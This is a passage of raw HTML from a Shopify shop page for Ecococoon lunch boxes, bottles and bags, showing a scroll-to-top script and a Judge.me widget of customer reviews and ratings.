        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save

            </a>
          </h3><p class="card__caption">
              
Why not grab a bundle and save $$$.

 
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Bundle & Save


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--17655278796865__175989649797534d52" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
<div id="shopify-block-AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg" class="shopify-block shopify-app-block">


  
  

  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
     data-widget='all-reviews-v2025'
     data-entry-point='all_reviews_widget_v2025.js'
     data-entry-key='all-reviews-widget-v2025/main.js'
     data-block-id='AbXVYTUl1VzBsNnN4U__judge_me_reviews_all_reviews_page_4TaGXg'
     data-review-source='all'
     data-show-tabs='false'
     data-show-first='product'
     data-empty-state='empty_widget'
    >

  
    <div class='jdgm-legacy-widget-content' style='display: none;'>
      <div class="" >
        <article class='jdgm-widget jdgm-all-reviews-widget'>
          <style class='jdgm-temp-hiding-style'>.jdgm-all-reviews-widget{ display: none }</style>
          <style>  </style> <div class='jdgm-all-reviews__header' data-number-of-reviews='629' data-average-rating='4.69' data-number-of-product-reviews='628' data-number-of-shop-reviews='1'> <div class='jdgm-all-reviews__summary'> <div class='jdgm-all-reviews__summary-stars' tabindex='0' aria-label='Average rating is 4.69' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-all-reviews__summary-text'>Based on 629 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='523' data-percentage='83'>  <div class='jdgm-histogram__star' role='button' aria-label="83% (523) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 83%;'> </div> </div> <div class='jdgm-histogram__percentage'>83%</div> <div class='jdgm-histogram__frequency'>(523)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='55' data-percentage='9'>  <div class='jdgm-histogram__star' role='button' aria-label="9% (55) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 9%;'> </div> </div> <div class='jdgm-histogram__percentage'>9%</div> <div class='jdgm-histogram__frequency'>(55)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='29' data-percentage='5'>  <div class='jdgm-histogram__star' role='button' aria-label="5% (29) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 5%;'> </div> </div> <div class='jdgm-histogram__percentage'>5%</div> <div class='jdgm-histogram__frequency'>(29)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='10' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (10) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(10)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='12' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (12) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(12)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/all_reviews_js_based' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;1e6b9fe1-ae2b-4b5f-b194-b97218292ba0&quot;,&quot;reviewer_name&quot;:&quot;Carly P.&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Love it!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eSuch a great quality lunch box, love how much you can fit inside with it still being quite compact! I can tell we will be using this lunchbox for years and years.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2026-01-21 01:49:38 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;cbb05163-fab7-49fa-9b6c-bb7290a16483&quot;,&quot;reviewer_name&quot;:&quot;Amelia S.&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;Amazing Bag!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eLove it! Obviously as I was part of the design! But overall such an excellent bag! So much space it’s incredible! Can either do 2 lunchboxes (bento5) or 1 bento lunchbox along with a water bottle. Defnitely a recommended bag even if you don’t own any Ecococoon lunchboxes/ water bottles.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Insulated Lunch Bag&quot;,&quot;product_url&quot;:&quot;/products/insulated-lunch-bag&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-11-04 07:10:52 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240307__1762240299664-img_6020__original.jpeg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1762240310__1762240304161-img_6025__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;0f100fc6-7bb7-403a-8711-5d74a02f7d7d&quot;,&quot;reviewer_name&quot;:&quot;Georgia&quot;,&quot;reviewer_initial&quot;:&quot;G&quot;,&quot;title&quot;:&quot;Amazing product!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI purchased 3 of these and 3 snack pot packs. Amazing tested with liquid to see if it would leak and no leaks! So happy with the product and colours are beautiful!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-10-29 02:41:17 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1761705677__img_0793__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;6365b395-653b-471a-9064-5d083c898112&quot;,&quot;reviewer_name&quot;:&quot;Teagan&quot;,&quot;reviewer_initial&quot;:&quot;T&quot;,&quot;title&quot;:&quot;Best lunchbox I’ve used and I’ve bought ALOT&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eBest lunchbox I’ve used and I’ve bought ALOT. this is the only lunchbox that doesn’t leak, keeps all compartments seperate and is just so thoughtfully designed.\n\u003cbr /\u003eIt’s worth the investment rather than buying 4 cheaper ones that only break.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-08-07 21:27:05 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1754602055__1754602048947-img_6228__original.jpeg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e83e6a7b-c3f2-4033-b4bc-404cfc170adc&quot;,&quot;reviewer_name&quot;:&quot;H y.&quot;,&quot;reviewer_initial&quot;:&quot;H&quot;,&quot;title&quot;:&quot;Disappointing&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase \n\u003cbr /\u003e- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. \n\u003cbr /\u003e- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. \n\u003cbr /\u003eIn addition to \n\u003cbr /\u003e- lack of handle \n\u003cbr /\u003e- detachable lid (easily lost)\n\u003cbr /\u003eMake this a disappointing and regretful purchase. \u003c/p\u003e\n\n\u003cp\u003eThis general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2025-07-01 04:42:19 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;d4ab68a6-5194-4d9d-9ad6-4a73893d1030&quot;,&quot;reviewer_name&quot;:&quot;Joy&quot;,&quot;reviewer_initial&quot;:&quot;J&quot;,&quot;title&quot;:&quot;I want one for myself!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWe love our Ecococoon Bento 5! It’s super easy to clean (yay for no corners for food to get stuck in), virtually indestructible, and made from low-tox materials — perfect for everyday use. A safe, sturdy lunchbox that&#39;s going to last.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-06-06 04:12:16 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1749183136__1000073008__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;eb37a89b-2d15-40a6-a048-961f83cd5949&quot;,&quot;reviewer_name&quot;:&quot;Melissa D.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Leak Proof&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDefinitely a leaf proof bottle. Is a little hard to suck water out of bottle even when filled only to shoulder of bottle. It took my 19month old a little to get use to. But it is our go to bottle 🙂\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;350ml Water Bottle - Leak-Free&quot;,&quot;product_url&quot;:&quot;/products/350ml-water-bottle&quot;,&quot;rating&quot;:&quot;4&quot;,&quot;created_at&quot;:&quot;2024-10-28 11:02:12 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1730113425__1730113410778-image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;27750e2f-3f19-47d5-af0e-98fca17bc61e&quot;,&quot;reviewer_name&quot;:&quot;Melanie B.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Bento Box 2 Compartment&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eWow I was blown away by how much can fit into this two compartment Bento Box. A whole punnet on blueberries with room still to spare so we added in a halved kiwi fruit and whole strawberries fitted in nicely in the smaller side! Great quality too \u0026amp; love that it’s leak proof what a great feature!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 2 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/bento-lunch-box-with-2-compartments-leak-proof&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-28 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707289__0__WbUfShtr__132188_6661376114753_83134c46_6992_46de_aa7e_bb74dbe5f86b__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;74531b52-2d84-4653-8825-7c1f834de2ed&quot;,&quot;reviewer_name&quot;:&quot;Vanessa J.&quot;,&quot;reviewer_initial&quot;:&quot;V&quot;,&quot;title&quot;:&quot;We love our Bento 5&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eTotally loving the use of our Bento 5 lunchboxes. It allows the grownups and kids alike to organize the lunchbox appropriately. My young kids love being able to fill the smaller compartments independently while learning to make right food choices. Today we dropped 1 lunchbox from the kitchen bench. I can vouch that it totally survived the fall. That’s a win in my books.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__VMQXnHoZ__132188_6569210019905_c332423b_02ca_42c8_8bca_301dc4b6ab43__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;e3dacb2a-ed68-482a-8273-149cb909957c&quot;,&quot;reviewer_name&quot;:&quot;Laura W.&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;Finally Found the Best Lunch Box!&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eAbsolutely love this lunch box, the stainless steel is next level and keeps the food so fresh. Super high quality and the perfect size room for every lunch option, zero leaks and my son is actually eating more of his food because it doesn&#39;t \&quot;smell like the other foods\&quot; which it did with the other lunch boxes we&#39;ve had (and we&#39;ve had a few). Has saved me so much time being dishwasher safe too! Thank you!!\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;product_title&quot;:&quot;Bento Lunch Box 5 - Leak Proof&quot;,&quot;product_url&quot;:&quot;/products/large-bento-lunch-box&quot;,&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2024-09-23 23:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__YQVW7lTD__132188_6569210019905_1f8107a6_a4bb_407c_8c29_906b75d2d418__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__1__YQVW7lTD__132188_6569210019905_1f8107a6_a4bb_407c_8c29_906b75d2d418__original.jpg?auto=format&quot;},{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__eMpYjaop__132188_6569210019905_00966ae5_09e6_41b8_bd3b_3a06252b073e__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1732707295__0__eMpYjaop__132188_6569210019905_00966ae5_09e6_41b8_bd3b_3a06252b073e__original.jpg?auto=format&quot;}]}]'></div> </div> <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-21T09:21:28Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Platinum Verified Reviews Shop. Obtained at least 500 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="587" data-type="ver_rev" data-tier="platinum"> <div class="jdgm-medal__image" data-url="ver_rev/platinum.svg" data-alt="Judge.me Platinum Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">587</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Authentic Shop. At least 90% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="silver"> <div class="jdgm-medal__image" data-url="auth/silver.svg" data-alt="Judge.me Silver Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Monthly Record Shop. Achieved an all-time record of 13 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="13" data-type="mon_rec" data-tier="bronze"> <div class="jdgm-medal__image" data-url="mon_rec/bronze_hollow.svg" data-alt="Judge.me Bronze Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">13</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 10% Trending Shops. Top 10% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="10-percent"> <div class="jdgm-medal__image" data-url="tops_trend/10-percent.svg" data-alt="Judge.me Top 10% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div>
          <div class='jdgm-all-reviews__body'>
            
            
              
              
              
              <div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9757b424-4779-424a-b9fe-787ce4f11e60' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 02:32:15 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>A great addition to the lunch box</b> <div class='jdgm-rev__body'><p>These little containers have such a good seal and fit perfectly along side the bento box in the lunch bag.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c3baf48c-b04a-48ae-ae72-6e4a1b087144' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 01:51:50 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent lunch bag</b> <div class='jdgm-rev__body'><p>Absolutely loving the emerald colour lunch bag - have been able to fit much more than expected inside, the pockets are great and it kept the contents cool for most of the day!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='1e6b9fe1-ae2b-4b5f-b194-b97218292ba0' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 01:49:38 UTC'></span>  <span 